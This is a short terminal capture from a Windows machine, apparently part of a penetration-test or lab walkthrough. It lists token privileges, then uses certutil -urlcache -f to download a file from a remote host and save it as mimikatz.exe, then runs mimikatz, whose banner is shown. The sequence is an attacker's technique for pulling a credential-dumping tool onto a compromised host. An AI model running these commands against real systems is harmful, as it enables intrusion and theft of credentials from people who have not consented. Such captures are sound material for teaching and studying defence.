 Enabled
SeCreateSymbolicLinkPrivilege             Create symbolic links
                                Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for a
nother user in the same session Enabled
C:\Windows\System32> certutil -urlcache -f http:
z.exe mimikatz.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\Windows\System32> mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/